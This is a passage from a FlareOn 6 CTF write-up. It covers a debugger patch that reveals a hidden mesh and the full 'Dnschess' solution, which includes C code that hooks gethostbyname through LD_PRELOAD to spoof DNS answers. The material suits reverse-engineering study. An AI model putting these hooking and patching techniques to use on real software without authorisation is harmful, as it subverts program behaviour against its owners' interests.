
If ESC is not pressed. it goes on to draws a frame. This continues in a loop.
Analyzing setup_meshes
Inside setup_meshes we already saw two calls to create_mesh as in Figure 10. That's strange considering we can only see a single mesh on the window - the rotating Flare logo. Let's look inside create_mesh.

There is a call to D3DXCreateMeshFVF. The first two parameters of this function are the number of faces and number of vertices of the mesh respectively. Lets find out the number of faces and vertices for each of the mesh. This can be done by simply setting a breakpoint at the call instruction and inspecting the stack.
For the first mesh,

Number of faces = 0x38 = 56
Number of vertices = 0x1E = 30
For the second mesh,

Number of faces = 0x10A = 266
Number of vertices = 0x128 = 296
The second mesh has a large number of faces and vertices and its highly unlikely that it is the Flare logo. This mesh is probably hidden/not drawn and that's why we cannot see it on the screen. Let's see if we can make it visible.

The return value from create_mesh in eax is stored in memory as shown in Figure 16. For the first call, this goes to 0x430050, and 0x430054 for the second. Lets interchange those two memory locations. This can be easily done in x64dbg by double clicking the instruction and changing the addresses. Our patched code looks like Figure 17.

Now all that is left is to see the changes in action!

Instead of the rotating Flare logo, we have the rotating flag. Thus the second mesh was indeed the flag.
FLAG: [email protected]
This is the fourth part of the FlareOn 6 CTF WriteUp series.
4 - Dnschess
The challenge reads
Some suspicious network traffic led us to this unauthorized chess program running on an Ubuntu desktop. This appears to be the work of cyberspace computer hackers. You'll need to make the right moves to solve this one. Good luck!
We have three files - ChessUI, ChessAI.so and capture.pcap. The first two are ELF binaries compiled for Linux x64. Running ChessUI on an Ubuntu 18.04 system we are greeted with a Chess game.

Our opponent DeepFLARE is the black side and waits for our move. Let's make a move. We move the knight from B1 to A3.

DeepFLARE resigns immediately without making a move. Trying other first moves doesn't change the outcome. Let's have a look at the PCAP.

The PCAP in its entirety consists of DNS requests along with their responses. There are DNS A queries for domain names which have the form of <name>-<pos1>-<pos2>.game-of-thrones.flare-on.com where
nameis the name of a chess piecepos1andpos2are two positions on the chess board
Corresponding to these DNS queries, we have responses as well.

However, we get a NXDOMAIN response when we try to lookup the names on our system.
$ nslookup rook-c3-c6.game-of-thrones.flare-on.com 1.1.1.1
Server:		1.1.1.1
Address:	1.1.1.1#53

** server can't find rook-c3-c6.game-of-thrones.flare-on.com: NXDOMAIN
Analyzing ChessUI
ChessUI as it's name suggest must be responsible for the game GUI. Let's analyze the binary in Ghidra. Make sure that "Fixup Unresolved External Symbols" is unchecked in ELF loading options.

The presence of function names starting with gtk implies that the GUI was developed using the GIMP Toolkit framework. The third parameter to g_signal_connect_data takes the address of a callback handler function FUN_00103ab0.
Going through the decompiled code of FUN_00103ab0 we can notice that it loads ChessAI.so and obtains the addresses of symbols getAiName, getAiGreeting and getNextMove as shown in Figure 6.

Among the three functions, getNextMove looks interesting. Lets check out its code in ChessAI.so
Analyzing ChessAI.so

Near the beginning there is a call to gethostbyname. This function can be used to obtain the IPv4 address of a domain name. Calling this function will result in a DNS query as we saw in the PCAP. gethostbyname returns a hostent structure filled with the requested info.
struct hostent
{
    char  *h_name;            /* official name of host */
    char **h_aliases;         /* alias list */
    int    h_addrtype;        /* host address type */
    int    h_length;          /* length of address */
    char **h_addr_list;       /* list of addresses */
};
For now, let's try to hook gethostbyname using the LD_PRELOAD technique. We define our own version of gethostbyname which will simply print its argument.
// Compile using
// gcc -Wall -fPIC -shared -o gethostbyname gethostbyname.c

#include <stdio.h>
#include <stdlib.h>
#include <string.h>

struct hostent *gethostbyname(char *name)
{
	printf("[+] %s\n", name);
	return NULL;
}Let us inject the library using LD_PRELOAD and run ChessUI. When we make a move such as B1-A3 we get the following output on the terminal.
$ LD_PRELOAD=./gethostbyname ./ChessUI
[+] knight-b1-a3.game-of-thrones.flare-on.com
Essentially the application makes a DNS request for a name which contains the information about our move. The IP address returned as a response to this request must contain the move DeepFLARE should make.
The returned value from gethostbyname is a pointer to a hostent structure.

h_addr_list is a double pointer to the octets in the IP address. There are a few checks done on the octet. If the returned IP address is of the form W.X.Y.Z then W must be 127, the last bit of Z must be zero (even). uParm is a counter starting from 0 which increases by 1 for each turn. Y & 0xf i.e. the last 4 bits must equal to this counter value.
If all of the conditions satisfy, it xors some data from DAT_00102020 with Y - the second octet, with the result stored to DAT_00104060. The data at 102020 looks to be array of encrypted bytes.

The following is the list of IP addresses obtained from the DNS responses which have the first octet equal to 127 and the last octet even.
127.53.176.56
127.159.162.42
127.230.231.104
127.141.14.174
127.34.217.88
127.108.24.10
127.25.74.92
127.99.253.122
127.200.76.108
127.182.147.24
127.49.59.14
127.217.37.102
127.89.38.84
127.215.177.38
127.252.212.90
This can be further be sorted in ascending order according to the value of octet[2] & 0xf
>>> ip_list = ['127.53.176.56', '127.159.162.42', '127.230.231.104', '127.141.14.174', '127.34.217.88', '127.108.24.10', '127.25.74.92',  '127.99.253.122', '127.200.76.108', '127.182.147.24', '127.49.59.14', '127.217.37.102', '127.89.38.84', '127.215.177.38', '127.252.212.90']

>>> ip_list.sort(key=lambda x:int(x.split('.')[2]) & 0xf)

>>> ip_list
['127.53.176.56', '127.215.177.38', '127.159.162.42', '127.182.147.24', '127.252.212.90', '127.217.37.102', '127.89.38.84', '127.230.231.104', '127.108.24.10', '127.34.217.88', '127.25.74.92', '127.49.59.14', '127.200.76.108', '127.99.253.122', '127.141.14.174']
This is the order of DNS responses the game expects to receive. Note that the legality of our move is not checked client-side within the game. So its possible that we make any move as long as the DNS response is correct.
However, for completeness let's make our moves in proper order too. Corresponding to the sorted list of IP addresses we have this list of DNS requests which indicate the move we should make.
╔═════╦═════════════════╦═══════════════════════════════════════════╗
║ No. ║        IP       ║                Domain Name                ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  1  ║ 127.53.176.56   ║ pawn-d2-d4.game-of-thrones.flare-on.com   ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  2  ║ 127.215.177.38  ║ pawn-c2-c4.game-of-thrones.flare-on.com   ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  3  ║ 127.159.162.42  ║ knight-b1-c3.game-of-thrones.flare-on.com ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  4  ║ 127.182.147.24  ║ pawn-e2-e4.game-of-thrones.flare-on.com   ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  5  ║ 127.252.212.90  ║ knight-g1-f3.game-of-thrones.flare-on.com ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  6  ║ 127.217.37.102  ║ bishop-c1-f4.game-of-thrones.flare-on.com ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  7  ║ 127.89.38.84    ║ bishop-f1-e2.game-of-thrones.flare-on.com ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  8  ║ 127.230.231.104 ║ bishop-e2-f3.game-of-thrones.flare-on.com ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  9  ║ 127.108.24.10   ║ bishop-f4-g3.game-of-thrones.flare-on.com ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  10 ║ 127.34.217.88   ║ pawn-e4-e5.game-of-thrones.flare-on.com   ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  11 ║ 127.25.74.92    ║ bishop-f3-c6.game-of-thrones.flare-on.com ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  12 ║ 127.49.59.14    ║ bishop-c6-a8.game-of-thrones.flare-on.com ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  13 ║ 127.200.76.108  ║ pawn-e5-e6.game-of-thrones.flare-on.com   ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  14 ║ 127.99.253.122  ║ queen-d1-h5.game-of-thrones.flare-on.com  ║
╠═════╬═════════════════╬═══════════════════════════════════════════╣
║  15 ║ 127.141.14.174  ║ queen-h5-f7.game-of-thrones.flare-on.com  ║
╚═════╩═════════════════╩═══════════════════════════════════════════╝
For example, our first move will be to move the pawn from d2 to d4. Now all that is left is to modify gethostbyname.c such that it also returns the response in the correct order.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

unsigned char ip_list[16][4] = {
{127,53,176,56}, {127,215,177,38}, {127,159,162,42}, {127,182,147,24}, {127,252,212,90}, {127,217,37,102}, {127,89,38,84}, {127,230,231,104}, {127,108,24,10}, {127,34,217,88}, {127,25,74,92}, {127,49,59,14}, {127,200,76,108}, {127,99,253,122}, {127,141,14,174}};

struct hostent
{
    char  *h_name;            /* official name of host */
    char **h_aliases;         /* alias list */
    int    h_addrtype;        /* host address type */
    int    h_length;          /* length of address */
    char **h_addr_list;       /* list of addresses */
}_hostent;

int idx = 0;

void* addr_list[] = {NULL, NULL};

struct hostent *gethostbyname(char *name)
{
	addr_list[0] = &ip_list[idx++];
	_hostent.h_addr_list = addr_list;
	return &_hostent;
}
We can compile and LD_PRELOAD it the same way.
$ gcc -Wall -fPIC -shared -o gethostbyname gethostbyname.c
$ LD_PRELOAD=./gethostbyname ./ChessUI
Winning the game
Let's play the game executing the moves in the order specified in the table.

Playing out all 15 moves we win and reach the stage as shown in Figure 15. The flag is also printed.
FLAG: [email protected]